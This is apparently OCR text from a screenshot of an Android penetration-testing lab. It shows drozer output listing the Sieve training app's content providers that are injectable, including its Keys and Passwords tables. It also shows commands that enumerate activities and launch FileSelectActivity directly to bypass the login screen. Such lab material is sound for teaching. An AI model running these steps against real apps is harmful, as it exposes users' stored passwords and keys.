 Appl...
...
Thu 20:09
hu
Google
zsombor@dacookiemonsta: ~
jd-gui
adb shell
JEB
drozer
zsombor@dacookiemonst
zsombor@dacookiemonsta: ~ 73x23
content://com.mwr.example.sieve.DBContentProvider/Keys
content://com.mwr.example.sieve.DBContentProvider/
content://com.mwr.example.sieve.FileBackupProvider/
content://com.mwr.example.sieve.DBContentProvider
content://com.mwr.example.sieve.FileBackupProvider
Injection in Projection:
content://com.mwr.example.sieve.DBContentProvider/Keys/
content://com.mwr.example.sieve.DBContentProvider/Passwords
content://com.mwr.example.sieve.DBContentProvider/Passwords/
Injection in Selection:
content://com.mwr.example.sieve.DBContentProvider/Keys/
content://com.mwr.example.sieve.DBContentProvider/Passwords
content://com.mwr.example.sieve.DBContentProvider/Passwords/
dz> run app.activity.info -a com.mwr.example.sieve
Package: com.mwr.example.sieve
com.mwr.example.sieve.FileSelectActivity
com.mwr.example.sieve.MainLoginActivity
com.mwr.example.sieve.PWList
dz> run app.activity.start --component com.mwr.example.sieve com.mwr.exam
ple.sieve.FileSelectActivity